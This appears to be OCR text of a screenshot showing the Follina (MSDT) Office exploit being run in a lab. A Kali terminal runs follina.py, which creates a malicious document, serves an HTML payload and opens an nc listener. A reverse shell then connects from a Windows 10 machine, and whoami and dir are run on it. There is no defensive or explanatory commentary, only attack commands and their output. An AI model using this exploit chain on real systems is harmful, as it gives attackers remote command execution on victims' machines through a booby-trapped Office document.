 Microsoft
Sign in to set up Office
Program Compatibility Troubleshooter
Resolving issues
Cancel
Excel
10:17 AM
5/30/2022
2
1
13:17
kali@kali: ~/git/msdt-follina
kali@kali: ~/git/msdt-follina 92x41
┌──(kali㉿kali)-[~/git/msdt-follina]
└─$ python3 follina.py  -r  9001
[+] copied staging doc /tmp/v6t408rq
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.111.140.
Ncat: Connection from 192.168.111.140:50968.
Microsoft Windows [Version 10.0.22000.675]
(c) Microsoft Corporation. All rights reserved.
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>whoami
whoami
desktop-l31m0v1\local_admin
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>dir
dir
Volume in drive C has no label.
Volume Serial Number is AC31-2382
Directory of C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba9
4ad9
05/30/2022  10:16 AM    <DIR>          .
05/30/2022  10:16 AM    <DIR>          ..
06/05/2021  05:06 AM            24,702 DiagPackage.diagpkg
06/05/2021  05:06 AM            73,728 DiagPackage.dll
05/30/2022  10:16 AM    <DIR>          en-US
05/30/2022  10:16 AM    <DIR>          result
06/05/2021  05:06 AM            50,934 RS_ProgramCompatibilityWizard.ps1
06/05/2021  05:06 AM            16,952 TS_ProgramCompatibilityWizard.ps1
06/05/2021  05:06 AM               453 VF_ProgramCompatibilityWizard.ps1
5 File(s)        166,769 bytes
4 Dir(s)  178,344,423,424 bytes free
C:\Users\local_admin\AppData\Local\Temp\SDIAG_7049ca1e-3e4f-4b58-9ded-a7467ba94ad9>